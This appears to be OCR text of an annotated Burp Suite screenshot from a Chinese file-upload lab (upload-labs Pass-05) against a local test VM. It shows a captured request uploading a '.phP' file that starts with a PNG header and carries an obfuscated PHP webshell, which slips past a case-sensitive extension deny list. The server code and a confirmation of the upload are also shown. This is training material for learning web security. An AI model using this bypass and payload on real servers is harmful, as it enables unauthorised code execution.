 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:Lia...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼
2
目标: http://10.0.0.133:91
请求
Raw 参数 头 Hex
POST /upload/Pass-05/index.php?action=show_code
HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102411
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqi9jyK5BDEhaxPxo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer:
http://10.0.0.133:91/upload/Pass-05/index.php?action=
show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Connection: close
------WebKitFormBoundaryqi9jyK5BDEhaxPxo
Content-Disposition: form-data; name="upload_file";
filename="hao.phP"
1 修改后缀名为.phP
Content-Type: application/octet-stream
PNG
<?php
$info =
"7P1pc+patyYKfr8/I6N2RFU44m7RyDZxK6MCZCwa0Rkv
JPFNCBsQ2BKY/kb+93qeMSUhMPbyes8+5+Q9mbG3Y9
kgzXbM0T5jzP/j//v/i6bR//H/6mhap6P9981qMX7xw/HL
//u//XVbzf11V/7rNv9X/vGv24e/bnP6X7rx193tX3dF7a/b
< + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
4 得出上传后文件名
<img
src="../upload/202202261118287363.phP"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers
language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html
",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".p
Hp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa"
,".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSp
a",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa"
,".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",
< + > phP 35比赛
3 搜索php
5,510字节 | 5毫秒
10.0.0.133-Windows Server 2003 - VMw
文件(F) 编辑(E) 查看(V) 虚拟机(M)
我的计算机 × 10.0.0.133-Windows
C:\phpStudy\WWW\upload\upload
文件(F) 编辑(E) 查看(V) 收藏(A) »
后退 搜索 文件夹 »
地址(D) C:\phpStudy\WWW\upload\u 转到
名称 大小 类
202202261118287363.phP 100 KB PH
5 成功上传php文
件到服务器